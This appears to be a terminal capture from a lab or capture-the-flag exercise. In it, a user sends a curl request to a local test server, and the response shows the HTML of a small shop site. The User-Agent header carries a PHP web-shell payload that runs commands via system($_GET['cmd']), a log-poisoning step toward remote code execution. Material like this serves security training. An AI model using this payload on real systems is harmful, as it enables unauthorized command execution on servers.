 anth0@LAPTOP-GH4BS6EM MINGW64 ~
curl --user-agent "<?php system($_GET['cmd']);?>" 192.168.56.102
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1533  100  1533    0     0  54750      0 --:--:-- --:--:-- --:--:-- 56777<h
tml>
<head>
<link rel="stylesheet" type="text/css" href="app.css">
</head>
<body>
</div>
<div class="wrapper">
<div class="header">
</div>
<div style="background-color:white; width:100%; margin: 0 auto;">
<div class="nav-wrapper">
<div class="nav-main">
<a href="/"><div class="nav-button">Home</div></a>
<a href="/blog.php"><div class="nav-button">Blog</div></a>
<a href="/products.php?type=1"><div class="nav-button">Boards</div></a>
<a href="/products.php?type=2"><div class="nav-button">Software</div></a>
<a href="/account.php"><div class="nav-button">Account</div></a>
</div>
</div>
</div>
<div class="content-wrapper">
<div class="content">
<div class="front-img"></div>
<div class="products-list"></div>
</div>
<div class="bottom-text">
<div class="bottom-wrapper">
<div class="bottom-cell">
<ul>
<li><a href=/download.php?item=Brochure.pdf>Portfolio</a></li>
<li><a href="/products.php?type=1">Boards</a></li>
<li><a href="/products.php?type=2">Software</li>
<br />
</div>
<div class="bottom-cell">
<ul>
<li><a href=/account.php>Login</a></li>
<li><a href=/about.php>About</a></li>
<br />
<br />
</ul>
</div>
<div class="bottom-cell">